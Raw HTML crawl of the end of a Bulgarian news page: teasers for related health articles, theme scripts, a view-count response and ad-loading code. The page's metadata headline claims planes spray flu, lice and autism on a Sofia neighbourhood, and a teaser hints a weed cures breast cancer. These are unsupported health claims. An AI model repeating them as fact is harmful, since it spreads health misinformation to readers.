Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7-485x333.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-02-25T12:13:14+02:00"><meta itemprop="dateModified" content="2019-02-25T12:13:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Бялата мафия лети със самолети над Манастирски ливади и ни ръси с грип, въшки и аутизъм"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/02/бялата-мафия.jpg"><meta itemprop="width" content="644"><meta itemprop="height" content="451"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697556fea1d34
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_d51';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_697';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_697');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_7b0';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_7b0","tdc_css_class":"tdi_55_7b0","tdc_css_class_style":"tdi_55_7b0_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_7b0');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_995';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_995');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_ce6';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_ce6","tdc_css_class":"tdi_77_ce6","tdc_css_class_style":"tdi_77_ce6_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_ce6');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[60829]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 35
content:
{"60829":15320}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1769297670090&rtzo=0&cb=5326515&rf=
body_size: 761
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
